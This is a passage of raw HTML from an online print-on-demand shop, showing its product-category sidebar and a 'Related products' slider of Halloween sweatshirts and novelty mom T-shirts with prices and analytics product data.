<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813 current-cat"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3003 status-publish instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-boo product_tag-boobs product_tag-funny product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-pumpkins product_tag-skeleton-hands product_tag-spooky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-halloween-skeleton-hands-pumpkins-boobs-9714/" aria-label="Funny Halloween Skeleton Hands Pumpkins Boobs">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-pumpkins-boobs33704.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands Pumpkins Boobs" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-pumpkins-boobs33704.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands Pumpkins Boobs" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-halloween-skeleton-hands-pumpkins-boobs-9714/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Halloween Skeleton Hands Pumpkins Boobs</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3003,&quot;item_id&quot;:3003,&quot;item_name&quot;:&quot;Funny Halloween Skeleton Hands Pumpkins Boobs&quot;,&quot;sku&quot;:&quot;502469&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:3003,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-halloween-skeleton-hands-pumpkins-boobs-9714\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1415 status-publish instock product_cat-holiday product_cat-t-shirt-white product_cat-valentine product_tag-90s product_tag-aqua product_tag-barbie product_tag-come product_tag-cute product_tag-fun product_tag-im-a-barbie-girl product_tag-iconic product_tag-invitation product_tag-lets-go product_tag-lyrical product_tag-party product_tag-pink product_tag-popular product_tag-quote product_tag-slogan product_tag-song has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt/" aria-label="Come On Barbie Let&#039;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c718b22c-28a7-4e8c-b995-d87e1c77a71c.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Come On Barbie Let&#8217;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1415,&quot;item_id&quot;:1415,&quot;item_name&quot;:&quot;Come On Barbie Let&#039;s Go Party Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1415,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1415,&quot;item_brand&quot;:&quot;90s&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/come-on-barbie-lets-go-party-sweatshirt-lyrics-popular-song-for-aqua-90s-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3009 status-publish last instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-bats product_tag-funny product_tag-ghost product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-nike product_tag-pumpkins product_tag-skeleton product_tag-spooky product_tag-witch has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/nike-halloween-ghost-unisex-sweatshirt-2824/" aria-label="Nike Halloween Ghost Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/nike-halloween-ghost-unisex-sweatshirt15071.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Halloween Ghost Unisex Sweatshirt" decoding="async" title="Nike Halloween Ghost Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/nike-halloween-ghost-unisex-sweatshirt15071.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Halloween Ghost Unisex Sweatshirt" decoding="async" title="Nike Halloween Ghost Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/nike-halloween-ghost-unisex-sweatshirt-2824/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Halloween Ghost Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3009,&quot;item_id&quot;:3009,&quot;item_name&quot;:&quot;Nike Halloween Ghost Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;134841&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:3009,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/nike-halloween-ghost-unisex-sweatshirt-2824\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1736 status-publish first instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-black product_tag-awesome product_tag-beast product_tag-bestfriend product_tag-bought product_tag-crazy-mom product_tag-daughter-gift product_tag-family product_tag-love product_tag-motivation product_tag-perfect product_tag-quote product_tag-scare product_tag-slogan product_tag-sweatheart product_tag-thoughtful product_tag-warrior has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/summer-mom-vibes-unisex-tee-summer-glasses-tee/" aria-label="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9d1c8f8f-5b2f-425d-89b6-b24ac741957b.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/summer-mom-vibes-unisex-tee-summer-glasses-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1736,&quot;item_id&quot;:1736,&quot;item_name&quot;:&quot;Awesome Mom Quote For Daughter Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1736,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1736,&quot;item_brand&quot;:&quot;Family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/summer-mom-vibes-unisex-tee-summer-glasses-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3007 status-publish instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-bats product_tag-funny product_tag-ghost product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-nike product_tag-pumpkins product_tag-skeleton product_tag-spooky product_tag-witch has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/nike-halloween-bats-unisex-sweatshirt-3081/" aria-label="Nike Halloween Bats Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/nike-halloween-bats-unisex-sweatshirt81241.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Halloween Bats Unisex Sweatshirt" decoding="async" title="Nike Halloween Bats Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/nike-halloween-bats-unisex-sweatshirt81241.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Halloween Bats Unisex Sweatshirt" decoding="async" title="Nike Halloween Bats Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/nike-halloween-bats-unisex-sweatshirt-3081/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Halloween Bats Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3007,&quot;item_id&quot;:3007,&quot;item_name&quot;:&quot;Nike Halloween Bats Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;113807&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:3007,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/nike-halloween-bats-unisex-sweatshirt-3081\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1114 status-publish instock product_cat-holiday product_cat-mothers-day product_cat-t-shirt-white product_tag-cool product_tag-costume product_tag-funny product_tag-halloween product_tag-horror product_tag-hot product_tag-iconic product_tag-mom product_tag-movie-lover product_tag-mummy product_tag-serial-killers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" aria-label="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-18.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
